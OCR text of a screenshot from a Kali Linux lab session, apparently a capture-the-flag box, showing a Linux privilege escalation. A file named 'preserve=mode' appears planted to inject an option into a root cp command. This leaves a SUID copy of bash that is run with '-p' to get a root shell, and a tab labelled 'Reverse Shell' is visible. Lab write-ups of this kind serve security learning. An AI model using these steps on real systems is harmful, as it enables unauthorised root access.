 File Machine View Input Devices Help
2
VPN 10.13.4.71 19:36
Trash
File System
Home
SSH Gordon
File Actions Edit View Help
Reverse Shell 1 × SSH Gordon × rse@rse: ~/Devie/experiment ×
gordon@devie:~/reports$ ls ../backups/
bash 'preserve=mode' report1 report2 report3
gordon@devie:~/reports$ ls -la ../backups/
total 1180
drwxrwx--- 2 gordon gordon 4096 Apr 1 23:34 .
drwxr-xr-x 5 gordon gordon 4096 Apr 1 23:22 ..
-rwsr-xr-x 1 root root 1183448 Apr 1 23:35 bash
-rw-r--r-- 1 root root 1 Apr 1 23:34 'preserve=mode'
-rw-r--r-- 1 root root 57 Apr 1 23:35 report1
-rw-r--r-- 1 root root 72 Apr 1 23:35 report2
-rw-r--r-- 1 root root 100 Apr 1 23:35 report3
gordon@devie:~/reports$ ../backups/bash -p
bash-5.0# whoami
root
bash-5.0# ls -la /root/
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl